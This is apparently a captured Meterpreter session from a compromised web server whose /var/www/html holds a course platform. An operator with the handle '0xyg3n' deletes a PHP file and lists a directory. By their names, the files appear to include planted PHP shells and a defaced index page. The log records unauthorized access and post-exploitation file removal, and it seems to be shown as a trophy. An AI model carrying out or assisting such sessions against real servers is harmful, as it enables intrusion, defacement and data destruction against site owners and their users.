 root@0xyg3n: ~
Usage: rm file
meterpreter > rm bdbd.php
meterpreter > ls
Listing: /var/www/html
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 100402 fil 2016-05-27 05:57:18 -0400 0xyg3n-ellak.php
100644/rw-r--r-- 107177 fil 2016-05-27 05:53:39 -0400 cache.php
40755/rwxr-xr-x 4096 dir 2016-05-26 04:07:32 -0400 config
40755/rwxr-xr-x 4096 dir 2016-05-27 05:50:16 -0400 courses
100644/rw-r--r-- 263858 fil 2016-05-27 06:03:49 -0400 greekh.php
40755/rwxr-xr-x 4096 dir 2016-05-26 04:07:32 -0400 include
100644/rw-r--r-- 18 fil 2016-05-27 05:56:56 -0400 index.html
40755/rwxr-xr-x 4096 dir 2016-05-26 04:07:32 -0400 info
40755/rwxr-xr-x 4096 dir 2016-05-26 04:07:32 -0400 js
40755/rwxr-xr-x 4096 dir 2016-05-26 04:07:32 -0400 lang
40755/rwxr-xr-x 4096 dir 2016-05-26 04:07:32 -0400 main
40755/rwxr-xr-x 4096 dir 2016-05-26 04:07:32 -0400 modules
40755/rwxr-xr-x 4096 dir 2016-05-26 04:07:32 -0400 template
40755/rwxr-xr-x 4096 dir 2016-05-26 04:07:32 -0400 vendor
meterpreter >